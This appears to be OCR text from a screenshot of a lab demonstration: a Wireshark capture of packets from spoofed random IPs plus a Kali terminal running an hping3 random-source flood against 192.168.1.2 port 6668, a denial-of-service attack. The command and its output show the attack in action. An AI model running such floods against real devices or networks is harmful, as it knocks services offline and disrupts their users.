 No. Time Source Destination Protocc Length Info
388238 83.529855996 143.240.163.41 192.168.1.2 TCP 54 61600 → 6668 [<None>] Seq=1 Win=512 Len=0
388239 83.529956147 248.255.89.147 192.168.1.2 TCP 54 61601 → 6668 [<None>] Seq=1 Win=512 Len=0
388240 83.529961698 213.104.136.143 192.168.1.2 TCP 54 61602 → 6668 [<None>] Seq=1 Win=512 Len=0
388241 83.530055547 227.41.162.178 192.168.1.2 TCP 54 61603 → 6668 [<None>] Seq=1 Win=512 Len=0
388242 83.530061032 84.70.81.142 192.168.1.2 TCP 54 61604 → 6668 [<None>] Seq=1 Win=512 Len=0
388243 83.530167221 33.150.240.121 192.168.1.2 TCP 54 61605 → 6668 [<None>] Seq=1 Win=512 Len=0
388244 83.530172971 30.89.149.209 192.168.1.2 TCP 54 61606 → 6668 [<None>] Seq=1 Win=512 Len=0
388245 83.530256483 76.54.149.185 192.168.1.2 TCP 54 61607 → 6668 [<None>] Seq=1 Win=512 Len=0
388246 83.530261950 224.9.171.115 192.168.1.2 TCP 54 61608 → 6668 [<None>] Seq=1 Win=512 Len=0
388247 83.530348427 112.46.8.21 192.168.1.2 TCP 54 61609 → 6668 [<None>] Seq=1 Win=512 Len=0
388248 83.530354068 169.255.19.178 192.168.1.2 TCP 54 61610 → 6668 [<None>] Seq=1 Win=512 Len=0
388249 83.530485147 10.115.246.205 192.168.1.2 TCP 54 61611 → 6668 [<None>] Seq=1 Win=512 Len=0
388250 83.530490796 181.54.74.102 192.168.1.2 TCP 54 61612 → 6668 [<None>] Seq=1 Win=512 Len=0
388251 83.530562133 121.111.182.84 192.168.1.2 TCP 54 61613 → 6668 [<None>] Seq=1 Win=512 Len=0
388252 83.530567617 8.239.134.3 192.168.1.2 TCP 54 61614 → 6668 [<None>] Seq=1 Win=512 Len=0
388253 83.530632428 244.199.203.245 192.168.1.2 TCP 54 61615 → 6668 [<None>] Seq=1 Win=512 Len=0
388254 83.530638370 158.61.150.166 192.168.1.2 TCP 54 61616 → 6668 [<None>] Seq=1 Win=512 Len=0
388255 83.530750033 46.55.234.104 192.168.1.2 TCP 54 61617 → 6668 [<None>] Seq=1 Win=512 Len=0
388256 83.530755441 169.227.159.204 192.168.1.2 TCP 54 61618 → 6668 [<None>] Seq=1 Win=512 Len=0
388257 83.530840853 111.224.24.234 192.168.1.2 TCP 54 61619 → 6668 [<None>] Seq=1 Win=512 Len=0
388258 83.530846310 178.127.234.21 192.168.1.2 TCP 54 61620 → 6668 [<None>] Seq=1 Win=512 Len=0
388259 83.530936968 151.178.142.185 192.168.1.2 TCP 54 61621 → 6668 [<None>] Seq=1 Win=512 Len=0
388260 83.530943884 178.109.150.155 192.168.1.2 TCP 54 61622 → 6668 [<None>] Seq=1 Win=512 Len=0
388261 83.531059039 99.60.69.224 192.168.1.2 TCP 54 61623 → 6668 [<None>] Seq=1 Win=512 Len=0
Frame 1: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits) on int
Ethernet II, Src: 24:62:ab:37:37:92 (24:62:ab:37:37:92), Dst: Broadcast (ff:f
Destination: Broadcast (ff:ff:ff:ff:ff:ff)
Source: 24:62:ab:37:37:92 (24:62:ab:37:37:92)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 192.168.1.2, Dst: 255.255.255.255
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 216
Identification: 0x4179 (16761)
000. .... = Flags: 0x0
0000 ff ff ff ff ff ff 24 62 ab 37 37 92 08 00 45 0
0010 00 d8 41 79 00 00 ff 11 b7 f1 c0 a8 01 02 ff f
0020 ff ff c0 02 1a 0b 00 c4 7c 57 00 00 55 aa 00 0
root@kali: /home/isa/Desktop
File Actions Edit View Help
(root㉿kali)-[/home/isa/Desktop]
# hping3 --rand-source --flood 192.168.1.2 -p 6668
HPING 192.168.1.2 (eth0 192.168.1.2): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
eth0: <live capture in progress>
Packets: 395541 · Displayed: 395541 (100.0%) Profile: Default